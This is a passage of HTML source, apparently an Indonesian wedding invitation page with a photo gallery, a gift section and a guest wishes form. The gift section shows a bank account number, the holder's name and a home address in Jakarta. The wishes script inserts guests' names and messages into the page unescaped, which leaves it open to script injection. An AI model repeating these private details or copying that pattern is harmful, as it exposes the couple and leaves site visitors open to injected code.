														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./9.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./10.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./10.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./11.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./11.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./12.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./12.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./13.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./13.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./14.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./14.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./15.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./15.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./16.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./16.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-c001933 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c001933" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-color="#F5F7F8"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00b0e4a"
									data-id="00b0e4a" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-4679a99 inv-atas elementor-widget elementor-widget-heading"
											data-id="4679a99" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wedding Gift
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-63c1939 inv-atas elementor-widget elementor-widget-heading"
											data-id="63c1939" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Doa Restu Anda
													merupakan<br>
													karunia yang sangat berarti bagi kami.<br>
													<br>
													Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi
													melalui dibawah ini.
												</p>
											</div>
										</div>
										<div data-dce-background-color="#7F96A8"
											class="elementor-element elementor-element-e88ce79 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center inv-atas elementor-widget elementor-widget-button"
											data-id="e88ce79" data-element_type="widget" data-e-type="widget"
											id="btn_gift" data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fas fa-credit-card"></i>
															</span>
															<span class="elementor-button-text">Klik di Sini</span>
														</span>
													</a>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5866f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="5866f93" data-element_type="section" data-e-type="section"
											id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a80df3c"
													data-id="a80df3c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-4c12931 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="4c12931" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#7F96A8"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-03.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4952275 inv-atas"
																	data-id="4952275" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-45e23ce elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="45e23ce"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6ec5be"
																					data-id="c6ec5be"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-3525c24 content elementor-widget elementor-widget-heading"
																							data-id="3525c24"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-b6f5a5b content elementor-widget elementor-widget-heading"
																							data-id="b6f5a5b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									108245383887</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-fd59a0f content elementor-widget elementor-widget-heading"
																							data-id="fd59a0f"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-e5f2cf5 content elementor-widget elementor-widget-heading"
																							data-id="e5f2cf5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Ibrahim Haykal
																									Hafifi</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d335432"
																					data-id="d335432"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-5a6da4b elementor-widget__width-auto elementor-widget elementor-widget-image"
																							data-id="5a6da4b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									src="./jago.png"
																									class="attachment-full size-full"
																									alt="Bank Jago"
																									style="width:50px;height:auto">
																							</div>
																						</div>
																						<div style="height:10px"></div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-d00f976 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="d00f976"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-1"
																										data-clipboard-text="108245383887">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>


														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-480dfbe wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="480dfbe" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#7F96A8"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-03.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas"
																	data-id="8e64a64" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-efceae5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="efceae5"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edefcd1"
																					data-id="edefcd1"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-159c924 content elementor-widget elementor-widget-heading"
																							data-id="159c924"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Kado</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-f84ae1a content elementor-widget elementor-widget-heading"
																							data-id="f84ae1a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Nama Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-412fff5 content elementor-widget elementor-widget-heading"
																							data-id="412fff5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Filda / Haykal</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-d88376a content elementor-widget elementor-widget-heading"
																							data-id="d88376a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Alamat Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2e5f907 content elementor-widget elementor-widget-heading"
																							data-id="2e5f907"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Tifolia
																									Apartemen<br>
																									Jl. Perintis
																									Kemerdekaan No.23,
																									RW.16, Kayu Putih,
																									Kec. Pulo Gadung,
																									Kota Jakarta Timur,
																									Daerah Khusus
																									Ibukota Jakarta
																									13210</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29c7a2f"
																					data-id="29c7a2f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-ab81d86 elementor-view-default elementor-widget elementor-widget-icon"
																							data-id="ab81d86"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="icon.default">
																							<div
																								class="elementor-widget-container">
																								<div
																									class="elementor-icon-wrapper">
																									<div
																										class="elementor-icon">
																										<i aria-hidden="true"
																											class="fas fa-gift"></i>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-c690e5b elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="c690e5b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-2"
																										data-clipboard-text="Tifolia Apartemen Jl. Perintis Kemerdekaan No.23, RW.16, Kayu Putih, Kec. Pulo Gadung, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13210">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-4d69cc0 elementor-widget elementor-widget-html"
											data-id="4d69cc0" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													var btn_gift = document.getElementById('btn_gift');
													var sec_gift = document.getElementById("sec_gift");

													btn_gift.onclick = function () {
														if (sec_gift.style.display === "block") {
															$("#sec_gift").slideUp(1500, 'easeInOutCubic');
														}
														else {
															$("#sec_gift").slideDown(1500, 'easeInOutCubic');
															$("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
															window.setTimeout(function () {
																btn_gift.style.display = 'none';
															}, 2000);
														}
													};

													function showToast() {
														var toast = document.getElementById('toast-berhasil');
														if (!toast) {
															toast = document.createElement('div');
															toast.id = 'toast-berhasil';
															toast.textContent = 'Berhasil disalin!';
															Object.assign(toast.style, {
																position: 'fixed',
																bottom: '100px',
																left: '50%',
																transform: 'translateX(-50%)',
																background: '#01928B',
																color: '#fff',
																padding: '12px 24px',
																borderRadius: '8px',
																fontSize: '14px',
																fontFamily: 'sans-serif',
																zIndex: '9999',
																opacity: '0',
																transition: 'opacity 0.3s ease',
																pointerEvents: 'none'
															});
															document.body.appendChild(toast);
														}
														toast.style.opacity = '1';
														setTimeout(function () {
															toast.style.opacity = '0';
														}, 2000);
													}

													document.querySelectorAll('[id^="dce-clipboard-btn-"]').forEach(function (btn) {
														btn.addEventListener('click', function () {
															setTimeout(showToast, 100);
														});
													});
												</script>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#F5F7F8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-731caf7 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="731caf7" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae2dba2"
									data-id="ae2dba2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-5963b2e inv-atas elementor-widget elementor-widget-heading"
											data-id="5963b2e" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wishes</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-317081d inv-atas elementor-widget elementor-widget-heading"
											data-id="317081d" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Berikan doa
													dan ucapan terbaik untuk kami.</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-9a74557 inv-zoom-out elementor-widget elementor-widget-html"
											data-id="9a74557" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<style>
													.wishes-form {
														max-width: 500px;
														margin: 0 auto;
													}

													.wishes-form input,
													.wishes-form textarea {
														width: 100%;
														padding: 12px 16px;
														border: 1px solid #ddd;
														border-radius: 8px;
														font-size: 14px;
														font-family: inherit;
														box-sizing: border-box;
														margin-bottom: 12px;
														outline: none;
														transition: border 0.3s;
													}

													.wishes-form input:focus,
													.wishes-form textarea:focus {
														border-color: #7F96A8;
													}

													.wishes-form textarea {
														min-height: 80px;
														resize: vertical;
													}

													.wishes-form .attendance-group {
														display: flex;
														gap: 10px;
														justify-content: center;
														margin-bottom: 16px;
													}

													.wishes-form .attendance-group button {
														flex: 1;
														padding: 10px;
														border: 2px solid #7F96A8;
														border-radius: 8px;
														background: #fff;
														color: #333;
														font-size: 14px;
														cursor: pointer;
														transition: all 0.3s;
													}

													.wishes-form .attendance-group button.active {
														background: #7F96A8;
														color: #fff;
													}

													.wishes-form .btn-kirim {
														width: 100%;
														padding: 12px;
														background: #7F96A8;
														color: #fff;
														border: none;
														border-radius: 8px;
														font-size: 16px;
														cursor: pointer;
														transition: background 0.3s;
													}

													.wishes-form .btn-kirim:hover {
														background: #6a7f8f;
													}

													.wishes-form .btn-kirim:disabled {
														opacity: 0.6;
														cursor: not-allowed;
													}

													.wishes-list {
														margin-top: 24px;
														max-height: 400px;
														overflow-y: auto;
														padding-right: 6px;
													}

													.wishes-list::-webkit-scrollbar {
														width: 5px;
													}

													.wishes-list::-webkit-scrollbar-thumb {
														background: #7F96A8;
														border-radius: 4px;
													}

													.wishes-list::-webkit-scrollbar-track {
														background: #eee;
														border-radius: 4px;
													}

													.wishes-item {
														background: #f9f9f9;
														border-radius: 8px;
														padding: 14px;
														margin-bottom: 10px;
														text-align: left;
													}

													.wishes-item .w-name {
														font-weight: 600;
														color: #333;
														font-size: 14px;
													}

													.wishes-item .w-msg {
														color: #555;
														font-size: 13px;
														margin: 4px 0;
													}

													.wishes-item .w-meta {
														font-size: 11px;
														color: #999;
														display: flex;
														justify-content: space-between;
													}

													.wishes-item .w-badge {
														font-size: 11px;
														padding: 2px 8px;
														border-radius: 4px;
													}

													.wishes-item .w-badge.hadir {
														background: #d4edda;
														color: #155724;
													}

													.wishes-item .w-badge.tidak {
														background: #f8d7da;
														color: #721c24;
													}
												</style>
												<div class="wishes-form">
													<input type="text" id="w-nama" placeholder="Nama" required>
													<textarea id="w-ucapan" placeholder="Ucapan" required></textarea>
													<div class="attendance-group">
														<button type="button" id="w-hadir" class="active">Hadir</button>
														<button type="button" id="w-tidak">Tidak Hadir</button>
													</div>
													<button class="btn-kirim" id="w-kirim">Kirim</button>
												</div>
												<div class="wishes-counter" id="w-counter"
													style="display:flex; gap:15px; justify-content:center; margin-top:20px; margin-bottom:10px; font-weight:600; font-size:13px;">
												</div>
												<div class="wishes-list" id="w-list"></div>
												<script>
													(function () {
														var APP_URL = 'https://script.google.com/macros/s/AKfycbwFz2WtKsrWNmj7-TuVKZOTgisBkTRoVngsfxoZBaNf5X2Ny_gwB0UHOiVHKGLVRxGp_A/exec';
														var kehadiran = 'Hadir';

														var namaEl = document.getElementById('w-nama');
														var ucapanEl = document.getElementById('w-ucapan');
														var hadirEl = document.getElementById('w-hadir');
														var tidakEl = document.getElementById('w-tidak');
														var kirimEl = document.getElementById('w-kirim');
														var listEl = document.getElementById('w-list');
														var counterEl = document.getElementById('w-counter');

														hadirEl.onclick = function () {
															hadirEl.classList.add('active');
															tidakEl.classList.remove('active');
															kehadiran = 'Hadir';
														};
														tidakEl.onclick = function () {
															tidakEl.classList.add('active');
															hadirEl.classList.remove('active');
															kehadiran = 'Tidak Hadir';
														};

														function updateCounter() {
															var countHadir = listEl.querySelectorAll('.w-badge.hadir').length;
															var countTidak = listEl.querySelectorAll('.w-badge.tidak').length;
															if (counterEl) {
																counterEl.innerHTML = '<span class="w-badge hadir">Hadir: ' + countHadir + '</span><span class="w-badge tidak">Tidak Hadir: ' + countTidak + '</span>';
															}
														}

														window.displayWishes = function (data) {
															if (!data || !Array.isArray(data) || data.length === 0) {
																listEl.innerHTML = '<div style="text-align:center;color:#aaa;padding:20px">Belum ada ucapan. Jadilah yang pertama!</div>';
																updateCounter();
																return;
															}

															var html = '';
															var show = data.slice(0, 50);
															for (var i = 0; i < show.length; i++) {
																var badge = show[i].kehadiran === 'Hadir' ? 'hadir' : 'tidak';
																html += '<div class="wishes-item"><div class="w-name">' + show[i].nama + '</div><div class="w-msg">' + show[i].ucapan + '</div><div class="w-meta"><span>' + show[i].timestamp + '</span><span class="w-badge ' + badge + '">' + show[i].kehadiran + '</span></div></div>';
															}
															listEl.innerHTML = html;
															updateCounter();
														};

														function loadWishes() {
															var s = document.createElement('script');
															s.src = APP_URL + '?callback=displayWishes&t=' + Date.now();
															s.onerror = function () {
																listEl.innerHTML = '<div style="text-align:center;color:#aaa;padding:20px">Gagal memuat ucapan.</div>';
																updateCounter();
															};
															document.body.appendChild(s);
														}

														kirimEl.onclick = function () {
															var nama = namaEl.value.trim();
															var ucapan = ucapanEl.value.trim();
															if (!nama || !ucapan) { alert('Nama dan ucapan harus diisi!'); return; }
															var btn = this;
															btn.disabled = true;
															btn.textContent = 'Mengirim...';
															var now = new Date();
															var ts = now.toLocaleDateString('id-ID', { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' }) + ' ' + now.toLocaleTimeString('id-ID', { hour: '2-digit', minute: '2-digit' });
															fetch(APP_URL, {
																method: 'POST',
																mode: 'no-cors',
																headers: { 'Content-Type': 'text/plain' },
																body: JSON.stringify({ nama: nama, ucapan: ucapan, kehadiran: kehadiran, timestamp: ts })
															}).then(function () {
																// Tampilkan langsung secara instan di UI
																var noWishesDiv = listEl.querySelector('div');
																if (noWishesDiv && noWishesDiv.textContent.indexOf('Belum ada ucapan') !== -1) {
																	listEl.innerHTML = '';
																}

																var badge = kehadiran === 'Hadir' ? 'hadir' : 'tidak';
																var newItemHtml = '<div class="wishes-item"><div class="w-name">' + nama + '</div><div class="w-msg">' + ucapan + '</div><div class="w-meta"><span>' + ts + '</span><span class="w-badge ' + badge + '">' + kehadiran + '</span></div></div>';
																listEl.innerHTML = newItemHtml + listEl.innerHTML;

																updateCounter();

																namaEl.value = '';
																ucapanEl.value = '';
																btn.disabled = false;
																btn.textContent = 'Kirim';
																alert('Ucapan Anda berhasil dikirim!');
															}).catch(function () {
																btn.disabled = false;
																btn.textContent = 'Kirim';
																alert('Gagal mengirim. Coba lagi.');
															});
														};

														loadWishes();
													})();
												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-07e7b4e elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
											data-id="07e7b4e" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img fetchpriority="high" width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
													class="attachment-full size-full wp-image-8037" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-e09dba3 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="e09dba3" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
													class="attachment-full size-full wp-image-8036" alt="">
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#F5F7F8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-0445f91 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="0445f91" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-86f959e"
									data-id="86f959e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-9cc1bdb elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="9cc1bdb" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-906fcf5"
													data-id="906fcf5" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-10227c0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="10227c0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3acc1a9"
																	data-id="3acc1a9" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-ff63a9d elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
																			data-id="ff63a9d" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="500" height="600"
																					src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
																					class="attachment-full size-full wp-image-8036"
																					alt="">
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-184a798 elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
																			data-id="184a798" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img fetchpriority="high" width="500"
																					height="600"
																					src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
																					class="attachment-full size-full wp-image-8037"
																					alt="">
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-33f718e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="33f718e" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out"
																	data-id="8734b90" data-element_type="column"
